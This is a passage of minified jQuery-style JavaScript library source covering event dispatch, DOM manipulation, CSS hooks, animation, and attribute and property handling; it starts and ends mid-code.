0,t.target||(t.target=f),r=null==r?[t]:i.makeArray(r,[t]),c=i.event.special[s]||{},e||!c.trigger||c.trigger.apply(f,r)!==!1)){if(!e&&!c.noBubble&&!i.isWindow(f)){for(p=c.delegateType||s,cu.test(p+s)||(o=o.parentNode);o;o=o.parentNode)y.push(o),h=o;h===(f.ownerDocument||u)&&y.push(h.defaultView||h.parentWindow||n)}for(w=0;(o=y[w++])&&!t.isPropagationStopped();)t.type=w>1?p:c.bindType||s,l=(i._data(o,"events")||{})[t.type]&&i._data(o,"handle"),l&&l.apply(o,r),l=a&&o[a],l&&l.apply&&ot(o)&&(t.result=l.apply(o,r),t.result===!1&&t.preventDefault());if(t.type=s,!e&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(y.pop(),r)===!1)&&ot(f)&&a&&f[s]&&!i.isWindow(f)){h=f[a];h&&(f[a]=null);i.event.triggered=s;try{f[s]()}catch(b){}i.event.triggered=void 0;h&&(f[a]=h)}return t.result}},dispatch:function(n){n=i.event.fix(n);var e,o,f,r,t,s=[],h=a.call(arguments),c=(i._data(this,"events")||{})[n.type]||[],u=i.event.special[n.type]||{};if(h[0]=n,n.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,n)!==!1){for(s=i.event.handlers.call(this,n,c),e=0;(r=s[e++])&&!n.isPropagationStopped();)for(n.currentTarget=r.elem,o=0;(t=r.handlers[o++])&&!n.isImmediatePropagationStopped();)n.rnamespace&&!n.rnamespace.test(t.namespace)||(n.handleObj=t,n.data=t.data,f=((i.event.special[t.origType]||{}).handle||t.handler).apply(r.elem,h),void 0!==f&&(n.result=f)===!1&&(n.preventDefault(),n.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,n),n.result}},handlers:function(n,t){var e,u,f,o,h=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&("click"!==n.type||isNaN(n.button)||n.button<1))for(;r!=this;r=r.parentNode||this)if(1===r.nodeType&&(r.disabled!==!0||"click"!==n.type)){for(u=[],e=0;s>e;e++)o=t[e],f=o.selector+" ",void 0===u[f]&&(u[f]=o.needsContext?i(f,this).index(r)>-1:i.find(f,this,null,[r]).length),u[f]&&u.push(o);u.length&&h.push({elem:r,handlers:u})}return s<t.length&&h.push({elem:this,handlers:t.slice(s)}),h},fix:function(n){if(n[i.expando])return n;var e,o,s,r=n.type,f=n,t=this.fixHooks[r];for(t||(this.fixHooks[r]=t=no.test(r)?this.mouseHooks:ge.test(r)?this.keyHooks:{}),s=t.props?this.props.concat(t.props):this.props,n=new i.Event(f),e=s.length;e--;)o=s[e],n[o]=f[o];return n.target||(n.target=f.srcElement||u),3===n.target.nodeType&&(n.target=n.target.parentNode),n.metaKey=!!n.metaKey,t.filter?t.filter(n,f):n},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(n,t){return null==n.which&&(n.which=null!=t.charCode?t.charCode:t.keyCode),n}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(n,t){var i,e,r,f=t.button,o=t.fromElement;return null==n.pageX&&null!=t.clientX&&(e=n.target.ownerDocument||u,r=e.documentElement,i=e.body,n.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),n.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!n.relatedTarget&&o&&(n.relatedTarget=o===n.target?t.toElement:o),n.which||void 0===f||(n.which=1&f?1:2&f?3:4&f?2:0),n}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==au()&&this.focus)try{return this.focus(),!1}catch(n){}},delegateType:"focusin"},blur:{trigger:function(){if(this===au()&&this.blur)return(this.blur(),!1)},delegateType:"focusout"},click:{trigger:function(){if(i.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return(this.click(),!1)},_default:function(n){return i.nodeName(n.target,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t);u.isDefaultPrevented()&&r.preventDefault()}};i.removeEvent=u.removeEventListener?function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)}:function(n,t,i){var r="on"+t;n.detachEvent&&("undefined"==typeof n[r]&&(n[r]=null),n.detachEvent(r,i))};i.Event=function(n,t){return this instanceof i.Event?(n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&n.returnValue===!1?vt:rt):this.type=n,t&&i.extend(this,t),this.timeStamp=n&&n.timeStamp||i.now(),void(this[i.expando]=!0)):new i.Event(n,t)};i.Event.prototype={constructor:i.Event,isDefaultPrevented:rt,isPropagationStopped:rt,isImmediatePropagationStopped:rt,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=vt;n&&(n.preventDefault?n.preventDefault():n.returnValue=!1)},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=vt;n&&!this.isSimulated&&(n.stopPropagation&&n.stopPropagation(),n.cancelBubble=!0)},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=vt;n&&n.stopImmediatePropagation&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,f=this,r=n.relatedTarget,e=n.handleObj;return r&&(r===f||i.contains(f,r))||(n.type=e.origType,u=e.handler.apply(this,arguments),n.type=t),u}}});r.submit||(i.event.special.submit={setup:function(){return i.nodeName(this,"form")?!1:void i.event.add(this,"click._submit keypress._submit",function(n){var r=n.target,t=i.nodeName(r,"input")||i.nodeName(r,"button")?i.prop(r,"form"):void 0;t&&!i._data(t,"submit")&&(i.event.add(t,"submit._submit",function(n){n._submitBubble=!0}),i._data(t,"submit",!0))})},postDispatch:function(n){n._submitBubble&&(delete n._submitBubble,this.parentNode&&!n.isTrigger&&i.event.simulate("submit",this.parentNode,n))},teardown:function(){return i.nodeName(this,"form")?!1:void i.event.remove(this,"._submit")}});r.change||(i.event.special.change={setup:function(){return ai.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(i.event.add(this,"propertychange._change",function(n){"checked"===n.originalEvent.propertyName&&(this._justChanged=!0)}),i.event.add(this,"click._change",function(n){this._justChanged&&!n.isTrigger&&(this._justChanged=!1);i.event.simulate("change",this,n)})),!1):void i.event.add(this,"beforeactivate._change",function(n){var t=n.target;ai.test(t.nodeName)&&!i._data(t,"change")&&(i.event.add(t,"change._change",function(n){!this.parentNode||n.isSimulated||n.isTrigger||i.event.simulate("change",this.parentNode,n)}),i._data(t,"change",!0))})},handle:function(n){var t=n.target;if(this!==t||n.isSimulated||n.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return n.handleObj.handler.apply(this,arguments)},teardown:function(){return i.event.remove(this,"._change"),!ai.test(this.nodeName)}});r.focusin||i.each({focus:"focusin",blur:"focusout"},function(n,t){var r=function(n){i.event.simulate(t,n.target,i.event.fix(n))};i.event.special[t]={setup:function(){var u=this.ownerDocument||this,f=i._data(u,t);f||u.addEventListener(n,r,!0);i._data(u,t,(f||0)+1)},teardown:function(){var u=this.ownerDocument||this,f=i._data(u,t)-1;f?i._data(u,t,f):(u.removeEventListener(n,r,!0),i._removeData(u,t))}}});i.fn.extend({on:function(n,t,i,r){return vi(this,n,t,i,r)},one:function(n,t,i,r){return vi(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return t!==!1&&"function"!=typeof t||(r=t,t=void 0),r===!1&&(r=rt),this.each(function(){i.event.remove(this,n,r,t)})},trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var to=/ jQuery\d+="(?:null|\d+)"/g,vu=new RegExp("<(?:"+eu+")[\\s/>]","i"),io=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ro=/<script|<style|<link/i,uo=/checked\s*(?:[^=]|=\s*.checked.)/i,fo=/^true\/(.*)/,eo=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oo=ou(u),yi=oo.appendChild(u.createElement("div"));i.extend({htmlPrefilter:function(n){return n.replace(io,"<$1><\/$2>")},clone:function(n,t,u){var e,c,s,o,h,l=i.contains(n.ownerDocument,n);if(r.html5Clone||i.isXMLDoc(n)||!vu.test("<"+n.nodeName+">")?s=n.cloneNode(!0):(yi.innerHTML=n.outerHTML,yi.removeChild(s=yi.firstChild)),!(r.noCloneEvent&&r.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=f(s),h=f(n),o=0;null!=(c=h[o]);++o)e[o]&&so(c,e[o]);if(t)if(u)for(h=h||f(n),e=e||f(s),o=0;null!=(c=h[o]);o++)bu(c,e[o]);else bu(n,s);return e=f(s,"script"),e.length>0&&ci(e,!l&&f(n,"script")),e=h=c=null,s},cleanData:function(n,t){for(var u,e,f,o,l=0,s=i.expando,h=i.cache,a=r.attributes,v=i.event.special;null!=(u=n[l]);l++)if((t||ot(u))&&(f=u[s],o=f&&h[f])){if(o.events)for(e in o.events)v[e]?i.event.remove(u,e):i.removeEvent(u,e,o.handle);h[f]&&(delete h[f],a||"undefined"==typeof u.removeAttribute?u[s]=void 0:u.removeAttribute(s),c.push(f))}}});i.fn.extend({domManip:k,detach:function(n){return ku(this,n,!0)},remove:function(n){return ku(this,n)},text:function(n){return y(this,function(n){return void 0===n?i.text(this):this.empty().append((this[0]&&this[0].ownerDocument||u).createTextNode(n))},null,n,arguments.length)},append:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.appendChild(n)}})},prepend:function(){return k(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=yu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return k(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++){for(1===n.nodeType&&i.cleanData(f(n,!1));n.firstChild;)n.removeChild(n.firstChild);n.options&&i.nodeName(n,"select")&&(n.options.length=0)}return this},clone:function(n,t){return n=null==n?!1:n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return y(this,function(n){var t=this[0]||{},u=0,e=this.length;if(void 0===n)return 1===t.nodeType?t.innerHTML.replace(to,""):void 0;if("string"==typeof n&&!ro.test(n)&&(r.htmlSerialize||!vu.test(n))&&(r.leadingWhitespace||!hi.test(n))&&!o[(uu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;e>u;u++)t=this[u]||{},1===t.nodeType&&(i.cleanData(f(t,!1)),t.innerHTML=n);t=0}catch(s){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(f(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,r=0,f=[],e=i(n),o=e.length-1;o>=r;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ti.apply(f,u.get());return this.pushStack(f)}});pi={HTML:"block",BODY:"block"};var gu=/^margin/,pt=new RegExp("^("+ei+")(?!px)[a-z%]+$","i"),wi=function(n,t,i,r){var f,u,e={};for(u in t)e[u]=n.style[u],n.style[u]=t[u];f=i.apply(n,r||[]);for(u in t)n.style[u]=e[u];return f},nf=u.documentElement;!function(){var f,h,c,e,l,a,s=u.createElement("div"),t=u.createElement("div");if(t.style){t.style.cssText="float:left;opacity:.5";r.opacity="0.5"===t.style.opacity;r.cssFloat=!!t.style.cssFloat;t.style.backgroundClip="content-box";t.cloneNode(!0).style.backgroundClip="";r.clearCloneStyle="content-box"===t.style.backgroundClip;s=u.createElement("div");s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";t.innerHTML="";s.appendChild(t);r.boxSizing=""===t.style.boxSizing||""===t.style.MozBoxSizing||""===t.style.WebkitBoxSizing;i.extend(r,{reliableHiddenOffsets:function(){return null==f&&o(),e},boxSizingReliable:function(){return null==f&&o(),c},pixelMarginRight:function(){return null==f&&o(),h},pixelPosition:function(){return null==f&&o(),f},reliableMarginRight:function(){return null==f&&o(),l},reliableMarginLeft:function(){return null==f&&o(),a}});function o(){var i,r,o=u.documentElement;o.appendChild(s);t.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";f=c=a=!1;h=l=!0;n.getComputedStyle&&(r=n.getComputedStyle(t),f="1%"!==(r||{}).top,a="2px"===(r||{}).marginLeft,c="4px"===(r||{width:"4px"}).width,t.style.marginRight="50%",h="4px"===(r||{marginRight:"4px"}).marginRight,i=t.appendChild(u.createElement("div")),i.style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",l=!parseFloat((n.getComputedStyle(i)||{}).marginRight),t.removeChild(i));t.style.display="none";e=0===t.getClientRects().length;e&&(t.style.display="",t.innerHTML="<table><tr><td><\/td><td>t<\/td><\/tr><\/table>",t.childNodes[0].style.borderCollapse="separate",i=t.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",e=0===i[0].offsetHeight,e&&(i[0].style.display="",i[1].style.display="none",e=0===i[0].offsetHeight));o.removeChild(s)}}}();tf=/^(top|right|bottom|left)$/;n.getComputedStyle?(d=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},p=function(n,t,u){var o,s,h,f,e=n.style;return u=u||d(n),f=u?u.getPropertyValue(t)||u[t]:void 0,""!==f&&void 0!==f||i.contains(n.ownerDocument,n)||(f=i.style(n,t)),u&&!r.pixelMarginRight()&&pt.test(f)&&gu.test(t)&&(o=e.width,s=e.minWidth,h=e.maxWidth,e.minWidth=e.maxWidth=e.width=f,f=u.width,e.width=o,e.minWidth=s,e.maxWidth=h),void 0===f?f:f+""}):nf.currentStyle&&(d=function(n){return n.currentStyle},p=function(n,t,i){var o,f,e,r,u=n.style;return i=i||d(n),r=i?i[t]:void 0,null==r&&u&&u[t]&&(r=u[t]),pt.test(r)&&!tf.test(t)&&(o=u.left,f=n.runtimeStyle,e=f&&f.left,e&&(f.left=n.currentStyle.left),u.left="fontSize"===t?"1em":r,r=u.pixelLeft+"px",u.left=o,e&&(f.left=e)),void 0===r?r:r+""||"auto"});var ki=/alpha\([^)]*\)/i,ho=/opacity\s*=\s*([^)]*)/i,co=/^(none|table(?!-c[ea]).+)/,lo=new RegExp("^("+ei+")(.*)$","i"),ao={position:"absolute",visibility:"hidden",display:"block"},rf={letterSpacing:"0",fontWeight:"400"},uf=["Webkit","O","Moz","ms"],ff=u.createElement("div").style;i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=p(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:r.cssFloat?"cssFloat":"styleFloat"},style:function(n,t,u,f){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,s=i.camelCase(t),c=n.style;if(t=i.cssProps[s]||(i.cssProps[s]=ef(s)||s),o=i.cssHooks[t]||i.cssHooks[s],void 0===u)return o&&"get"in o&&void 0!==(e=o.get(n,!1,f))?e:c[t];if(h=typeof u,"string"===h&&(e=oi.exec(u))&&e[1]&&(u=ru(n,t,e),h="number"),null!=u&&u===u&&("number"===h&&(u+=e&&e[3]||(i.cssNumber[s]?"":"px")),r.clearCloneStyle||""!==u||0!==t.indexOf("background")||(c[t]="inherit"),!(o&&"set"in o&&void 0===(u=o.set(n,u,f)))))try{c[t]=u}catch(l){}}},css:function(n,t,r,u){var s,f,o,e=i.camelCase(t);return t=i.cssProps[e]||(i.cssProps[e]=ef(e)||e),o=i.cssHooks[t]||i.cssHooks[e],o&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=p(n,t,u)),"normal"===f&&t in rf&&(f=rf[t]),""===r||r?(s=parseFloat(f),r===!0||isFinite(s)?s||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return co.test(i.css(n,"display"))&&0===n.offsetWidth?wi(n,ao,function(){return cf(n,t,u)}):cf(n,t,u)},set:function(n,u,f){var e=f&&d(n);return sf(n,u,f?hf(n,t,f,r.boxSizing&&"border-box"===i.css(n,"boxSizing",!1,e),e):0)}}});r.opacity||(i.cssHooks.opacity={get:function(n,t){return ho.test((t&&n.currentStyle?n.currentStyle.filter:n.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(n,t){var r=n.style,u=n.currentStyle,e=i.isNumeric(t)?"alpha(opacity="+100*t+")":"",f=u&&u.filter||r.filter||"";r.zoom=1;(t>=1||""===t)&&""===i.trim(f.replace(ki,""))&&r.removeAttribute&&(r.removeAttribute("filter"),""===t||u&&!u.filter)||(r.filter=ki.test(f)?f.replace(ki,e):f+" "+e)}});i.cssHooks.marginRight=bi(r.reliableMarginRight,function(n,t){if(t)return wi(n,{display:"inline-block"},p,[n,"marginRight"])});i.cssHooks.marginLeft=bi(r.reliableMarginLeft,function(n,t){if(t)return(parseFloat(p(n,"marginLeft"))||(i.contains(n.ownerDocument,n)?n.getBoundingClientRect().left-wi(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}):0))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];4>r;r++)f[n+b[r]+t]=u[r]||u[r-2]||u[0];return f}};gu.test(n)||(i.cssHooks[n+t].set=sf)});i.fn.extend({css:function(n,t){return y(this,function(n,t,r){var f,e,o={},u=0;if(i.isArray(t)){for(f=d(n),e=t.length;e>u;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,arguments.length>1)},show:function(){return of(this,!0)},hide:function(){return of(this)},toggle:function(n){return"boolean"==typeof n?n?this.show():this.hide():this.each(function(){st(this)?i(this).show():i(this).hide()})}});i.Tween=e;e.prototype={constructor:e,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=e.propHooks[this.prop];return n&&n.get?n.get(this):e.propHooks._default.get(this)},run:function(n){var t,r=e.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):e.propHooks._default.set(this),this}};e.prototype.init.prototype=e.prototype;e.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""),t&&"auto"!==t?t:0)},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||null==n.elem.style[i.cssProps[n.prop]]&&!i.cssHooks[n.prop]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}};e.propHooks.scrollTop=e.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=e.prototype.init;i.fx.step={};lf=/^(?:toggle|show|hide)$/;af=/queueHooks$/;i.Animation=i.extend(h,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return ru(i.elem,n,oi.exec(t),i),i}]},tweener:function(n,t){i.isFunction(n)?(t=n,n=["*"]):n=n.match(s);for(var r,u=0,f=n.length;f>u;u++)r=n[u],h.tweeners[r]=h.tweeners[r]||[],h.tweeners[r].unshift(t)},prefilters:[vo],prefilter:function(n,t){t?h.prefilters.unshift(n):h.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||i.isFunction(n)&&n,duration:n,easing:r&&t||t&&!i.isFunction(t)&&t};return u.duration=i.fx.off?0:"number"==typeof u.duration?u.duration:u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default,null!=u.queue&&u.queue!==!0||(u.queue="fx"),u.old=u.complete,u.complete=function(){i.isFunction(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(st).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,r,u){var o=i.isEmptyObject(n),e=i.speed(t,r,u),f=function(){var t=h(this,i.extend({},n),e);(o||i._data(this,"finish"))&&t.stop(!0)};return f.finish=f,o||e.queue===!1?this.each(f):this.queue(e.queue,f)},stop:function(n,t,r){var u=function(n){var t=n.stop;delete n.stop;t(r)};return"string"!=typeof n&&(r=t,t=n,n=void 0),t&&n!==!1&&this.queue(n||"fx",[]),this.each(function(){var o=!0,t=null!=n&&n+"queueHooks",e=i.timers,f=i._data(this);if(t)f[t]&&f[t].stop&&u(f[t]);else for(t in f)f[t]&&f[t].stop&&af.test(t)&&u(f[t]);for(t=e.length;t--;)e[t].elem!==this||null!=n&&e[t].queue!==n||(e[t].anim.stop(r),o=!1,e.splice(t,1));!o&&r||i.dequeue(this,n)})},finish:function(n){return n!==!1&&(n=n||"fx"),this.each(function(){var t,f=i._data(this),r=f[n+"queue"],e=f[n+"queueHooks"],u=i.timers,o=r?r.length:0;for(f.finish=!0,i.queue(this,n,[]),e&&e.stop&&e.stop.call(this,!0),t=u.length;t--;)u[t].elem===this&&u[t].queue===n&&(u[t].anim.stop(!0),u.splice(t,1));for(t=0;o>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete f.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(bt(t,!0),n,i,u)}});i.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=i.timers,t=0;for(ut=i.now();t<n.length;t++)r=n[t],r()||n[t]!==r||n.splice(t--,1);n.length||i.fx.stop();ut=void 0};i.fx.timer=function(n){i.timers.push(n);n()?i.fx.start():i.timers.pop()};i.fx.interval=13;i.fx.start=function(){wt||(wt=n.setInterval(i.fx.tick,i.fx.interval))};i.fx.stop=function(){n.clearInterval(wt);wt=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx?i.fx.speeds[t]||t:t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})},function(){var i,n=u.createElement("input"),t=u.createElement("div"),f=u.createElement("select"),e=f.appendChild(u.createElement("option"));t=u.createElement("div");t.setAttribute("className","t");t.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";i=t.getElementsByTagName("a")[0];n.setAttribute("type","checkbox");t.appendChild(n);i=t.getElementsByTagName("a")[0];i.style.cssText="top:1px";r.getSetAttribute="t"!==t.className;r.style=/top/.test(i.getAttribute("style"));r.hrefNormalized="/a"===i.getAttribute("href");r.checkOn=!!n.value;r.optSelected=e.selected;r.enctype=!!u.createElement("form").enctype;f.disabled=!0;r.optDisabled=!e.disabled;n=u.createElement("input");n.setAttribute("value","");r.input=""===n.getAttribute("value");n.value="t";n.setAttribute("type","radio");r.radioValue="t"===n.value}();pf=/\r/g;wf=/[\x20\t\r\n\f]+/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=i.isFunction(n),this.each(function(r){var u;1===this.nodeType&&(u=f?n.call(this,r,i(this).val()):n,null==u?u="":"number"==typeof u?u+="":i.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:(r=u.value,"string"==typeof r?r.replace(pf,""):null==r?"":r)):void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:i.trim(i.text(n)).replace(wf," ")}},select:{get:function(n){for(var o,t,s=n.options,u=n.selectedIndex,f="select-one"===n.type||0>u,h=f?null:[],c=f?u+1:s.length,e=0>u?c:f?u:0;c>e;e++)if(t=s[e],(t.selected||e===u)&&(r.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!i.nodeName(t.parentNode,"optgroup"))){if(o=i(t).val(),f)return o;h.push(o)}return h},set:function(n,t){for(var f,r,u=n.options,o=i.makeArray(t),e=u.length;e--;)if(r=u[e],i.inArray(i.valHooks.option.get(r),o)>-1)try{r.selected=f=!0}catch(s){r.scrollHeight}else r.selected=!1;return f||(n.selectedIndex=-1),u}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(i.isArray(t))return n.checked=i.inArray(i(n).val(),t)>-1}};r.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var ft,bf,l=i.expr.attrHandle,di=/^(?:checked|selected)$/i,g=r.getSetAttribute,kt=r.input;i.fn.extend({attr:function(n,t){return y(this,i.attr,n,t,arguments.length>1)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var u,f,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(t=t.toLowerCase(),f=i.attrHooks[t]||(i.expr.match.bool.test(t)?bf:ft)),void 0!==r?null===r?void i.removeAttr(n,t):f&&"set"in f&&void 0!==(u=f.set(n,r,t))?u:(n.setAttribute(t,r+""),r):f&&"get"in f&&null!==(u=f.get(n,t))?u:(u=i.find.attr(n,t),null==u?void 0:u))},attrHooks:{type:{set:function(n,t){if(!r.radioValue&&"radio"===t&&i.nodeName(n,"input")){var u=n.value;return n.setAttribute("type",t),u&&(n.value=u),t}}}},removeAttr:function(n,t){var r,u,e=0,f=t&&t.match(s);if(f&&1===n.nodeType)while(r=f[e++])u=i.propFix[r]||r,i.expr.match.bool.test(r)?kt&&g||!di.test(r)?n[u]=!1:n[i.camelCase("default-"+r)]=n[u]=!1:i.attr(n,r,""),n.removeAttribute(g?r:u)}});bf={set:function(n,t,r){return t===!1?i.removeAttr(n,r):kt&&g||!di.test(r)?n.setAttribute(!g&&i.propFix[r]||r,r):n[i.camelCase("default-"+r)]=n[r]=!0,r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=l[t]||i.find.attr;l[t]=kt&&g||!di.test(t)?function(n,t,i){var u,f;return i||(f=l[t],l[t]=u,u=null!=r(n,t,i)?t.toLowerCase():null,l[t]=f),u}:function(n,t,r){if(!r)return n[i.camelCase("default-"+t)]?t.toLowerCase():null}});kt&&g||(i.attrHooks.value={set:function(n,t,r){return i.nodeName(n,"input")?void(n.defaultValue=t):ft&&ft.set(n,t,r)}});g||(ft={set:function(n,t,i){var r=n.getAttributeNode(i);return r||n.setAttributeNode(r=n.ownerDocument.createAttribute(i)),r.value=t+="","value"===i||t===n.getAttribute(i)?t:void 0}},l.id=l.name=l.coords=function(n,t,i){var r;if(!i)return(r=n.getAttributeNode(t))&&""!==r.value?r.value:null},i.valHooks.button={get:function(n,t){var i=n.getAttributeNode(t);if(i&&i.specified)return i.value},set:ft.set},i.attrHooks.contenteditable={set:function(n,t,i){ft.set(n,""===t?!1:t,i)}},i.each(["width","height"],function(n,t){i.attrHooks[t]={set:function(n,i){if(""===i)return(n.setAttribute(t,"auto"),i)}}}));r.style||(i.attrHooks.style={get:function(n){return n.style.cssText||void 0},set:function(n,t){return n.style.cssText=t+""}});kf=/^(?:input|select|textarea|button|object)$/i;df=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return y(this,i.prop,n,t,arguments.length>1)},removeProp:function(n){return n=i.propFix[n]||n,this.each(function(){try{this[n]=void 0;delete this[n]}catch(t){}})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 